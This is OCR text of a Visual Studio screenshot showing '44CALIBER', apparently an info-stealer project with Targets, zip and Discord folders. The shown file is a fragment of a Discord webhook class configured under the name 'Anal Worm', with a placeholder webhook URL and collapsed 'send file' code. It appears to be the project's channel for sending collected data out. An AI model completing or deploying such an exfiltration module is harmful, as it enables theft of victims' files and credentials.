 44CALIBER - Microsoft Visual Studio
Быстрый запуск (Ctrl+Q)
Файл Правка Вид Проект Сборка Отладка Команда Средства Тест Анализ Окно Справка
khainaaeh666 K
Debug Any CPU Пуск
Источники данных
Обозреватель решений
Обозреватель решений — поиск (Ctrl+;)
Решение "44CALIBER" (проектов: 1)
C# 44CALIBER
Properties
Ссылки
Helpers
Resources
Discord
C# DiscordWebhook.cs
DotNetZip
Targets
C# Config.cs
C# Program.cs
DiscordWebhook.cs
C# 44CALIBER DiscordWebhook defaultWebhook
1 using System.Collections.Generic;
2 using System.Net;
3 using System;
4 using System.IO;
5 using System.Text;
6 //Discord Webhook Script for Unity
7 //Morgan Skillicorn @MorganSkilly
8 //https://morgan.games/
9
10 public class DiscordWebhook
11 {
12 //CHANGE THESE!
13 private static string defaultWebhook = "https://discord.com/api/webhooks/ ";
14 private static string defaultUserAgent = "Anal Worm";
15 private static string defaultUserName = "Anal Worm";
16 private static string defaultAvatar = "https://cdn.cloudflare.steamstatic.com/steamcommunity/public/images/avatars/ae/ae633489bf002127aa108e5ad5df0f2499a4a1bd_medium.jpg";
17
18 public static void SendTestWebhook()
19 {
20 Send("Test message recieved successfully! :raised_hands:");
21 }
22
23 simple message
87
88 send file
197